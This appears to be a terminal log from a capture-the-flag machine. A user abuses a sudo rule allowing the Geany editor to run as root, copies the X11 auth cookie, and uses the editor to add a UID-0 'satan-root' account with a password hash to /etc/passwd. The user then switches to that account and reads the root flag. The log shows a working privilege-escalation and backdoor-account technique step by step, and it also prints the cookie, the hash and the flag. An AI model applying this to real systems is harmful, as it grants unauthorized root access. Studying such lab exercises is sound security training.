 satan@hidden:~$ xauth list
hidden/unix:10  MIT-MAGIC-COOKIE-1  91d4bb730f9ab26d926d8a4b6cbe3461
satan@hidden:~$
satan@hidden:~$ sudo -u root /usr/bin/geany /etc/passwd
sudo: unable to resolve host hidden: Nombre o servicio desconocido
X11 connection rejected because of wrong authentication.
Unable to init server: No se pudo conectar: Conexión rehusada
Geany: cannot open display
satan@hidden:~$
satan@hidden:~$ sudo -u root /usr/bin/xauth add $(xauth list $DISPLAY)
sudo: unable to resolve host hidden: Nombre o servicio desconocido
/usr/bin/xauth:  file /root/.Xauthority does not exist
satan@hidden:~$
satan@hidden:~$ sudo -u root /usr/bin/geany /etc/passwd
sudo: unable to resolve host hidden: Nombre o servicio desconocido
(geany:1661): dbind-WARNING **: 05:06:03.164: Couldn't connect to accessibility bus: Failed
satan@hidden:~$
satan@hidden:~$ tail -n 2 /etc/passwd
satan:x:1000:1000:user,,,:/home/satan:/bin/bash
satan-root:$1$PU0z5dlF$zbAfkU.I3YWS/cBUZwbDB0:0:0:root:/root:/bin/bash
satan@hidden:~$
satan@hidden:~$ su satan-root
Contraseña:
root@hidden:/home/satan# cd ~
root@hidden:~#
root@hidden:~# ls -al
total 48
drwx------  6 root root 4096 jun  3 05:05 .
drwxr-xr-x 18 root root 4096 abr 30  2023 ..
lrwxrwxrwx  1 root root    9 abr 23  2023 .bash_history -> /dev/null
-rw-------  1 root root 3526 ene 15  2023 .bashrc
drwx------  3 root root 4096 jun  3 05:06 .cache
drwx------  3 root root 4096 jun  3 05:06 .config
drw-------  3 root root 4096 ene 15  2023 .local
-rw-------  1 root root  161 jul  9  2019 .profile
-r--------  1 root root   33 abr 30  2023 .root.txt
-rw-r--r--  1 root root   66 abr 30  2023 .selected_editor
-rwxr-xr-x  1 root root   95 abr 30  2023 .service
drwx------  2 root root 4096 abr 30  2023 .ssh
-rw-------  1 root root   52 jun  3 05:05 .Xauthority
root@hidden:~# cat .root.txt
24f5fe7b1073be0a6f85159d22beaa7a
root@hidden:~#
root@hidden:~# xauth list
hidden/unix:10  MIT-MAGIC-COOKIE-1  91d4bb730f9ab26d926d8a4b6cbe3461
root@hidden:~#